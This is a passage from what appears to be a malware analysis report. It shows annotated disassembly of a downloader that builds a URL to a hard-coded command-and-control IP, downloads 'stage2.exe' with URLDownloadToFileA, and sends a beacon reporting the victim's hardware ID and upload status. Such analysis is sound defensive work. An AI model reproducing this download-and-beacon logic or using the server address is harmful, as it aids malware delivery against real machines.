 push eax
mov [ebp+hMem], esi
call sub_409C60
push dword ptr [edi+10h]
mov edi, ds:wsprintfA
lea eax, [ebp+FileName]
push offset aWh ; "/wh/"
push offset szServerName ; "146.190.235.137"
push offset aHttpWsWsS ; "http://%ws%ws%s"
push eax ; LPSTR
call edi ; wsprintfA
push 400h
lea eax, [ebp+Buffer]
push 0
push eax
call sub_409C60
add esp, 2Ch
lea eax, [ebp+FilePart]
push eax ; lpFilePart
lea eax, [ebp+Buffer]
push eax ; lpBuffer
push 400h ; nBufferLength
lea eax, [ebp+FileName]
push eax ; lpF
call ds:GetFullPathNameA
push [ebp+FilePart] ; lpS
push esi ; lpS
call ds:lstrcatA
push 0 ; LPBINDSTATUSCALLBACK
push 0 ; DWORD
push esi ; LPCSTR
lea eax, [ebp+FileName]
push eax ; LPCSTR
push 0 ; LPUNKNOWN
call ds:URLDownloadToFileA
push offset String ; lpString
test eax, eax
jnz short loc_4086C6
push esi
call dword ptr ds:[<&lstrcatA>]
push 0
push 0
push esi
lea eax,dword ptr ss:[ebp-1004]
push eax
push 0
call dword ptr ds:[<&URLDownloadToFileA>]
eax:"http://146.190.235.137/wh/stage2.exe"
Downloads the File from CnC Server
call ebx ; lstrlenA
add eax, eax
push eax ; dwBytes
mov eax, ds:GlobalAlloc
push 40h ; '@' ; uFlags
call eax ; GlobalAlloc
push offset String
push offset aHwidSUploadsta ; { "_hwid": "%s", "_uploadstatus": "true" }
jmp short loc_4086DE
Sends Final beacon with
upload status
loc_4086C6:
call ebx ; lstrlenA
add eax, eax
push eax ; dwBytes
mov eax, ds:GlobalAlloc
push 40h ; '@' ; uFlags
call eax ; GlobalAlloc
push offset String
push offset aHwidSUploadsta_0 ; { "_hwid": "%s", "_uploadstatus": "false" }